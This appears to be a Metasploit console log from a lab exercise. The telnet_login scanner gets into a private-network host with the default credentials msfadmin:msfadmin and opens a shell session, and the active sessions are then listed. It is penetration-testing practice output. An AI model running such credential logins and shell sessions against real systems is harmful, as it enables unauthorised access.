 msf auxiliary(scanner/telnet/telnet_login) > exploit
[!] 192.168.50.101:23     - No active DB -- Credential data will not be saved!
[+] 192.168.50.101:23     - 192.168.50.101:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.50.101:23     - Attempting to start session 192.168.50.101:23 with msfadmin:msfadmin
[*] Command shell session 1 opened (192.168.50.100:44745 -> 192.168.50.101:23) at 2026-07-21 15:04:00 +0200
[*] 192.168.50.101:23     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/telnet/telnet_login) > sessions
Active sessions
===============
  Id  Name  Type   Information                                   Connection
  --  ----  ----   -----------                                   ----------
  1         shell  TELNET msfadmin:msfadmin (192.168.50.101:23)  192.168.50.100:44745 -> 192.168.50.101:23 (192.168.50.101)